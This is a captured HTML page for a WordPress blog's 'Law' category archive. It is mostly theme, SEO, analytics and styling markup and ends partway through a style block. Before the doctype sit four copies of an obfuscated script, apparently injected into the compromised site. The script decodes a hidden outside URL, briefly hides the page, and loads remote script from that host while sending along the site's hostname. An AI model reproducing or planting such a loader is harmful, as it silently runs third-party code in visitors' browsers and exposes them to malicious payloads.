

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/category/law/
body_size: 21574
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Law Archives - lifetrixcorner</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/category/law/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Law Archives - lifetrixcorner" />
<meta property="og:url" content="https://lifetrixcorner.com/category/law/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta property="og:image:width" content="817" />
<meta property="og:image:height" content="440" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Law Archives - lifetrixcorner" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/category/law/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/category/law/","name":"Law"}}]},{"@type":"CollectionPage","@id":"https://lifetrixcorner.com/category/law/#webpage","url":"https://lifetrixcorner.com/category/law/","name":"Law Archives - lifetrixcorner","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/category/law/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Law Category Feed" href="https://lifetrixcorner.com/category/law/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/categories/748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cd996398a1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 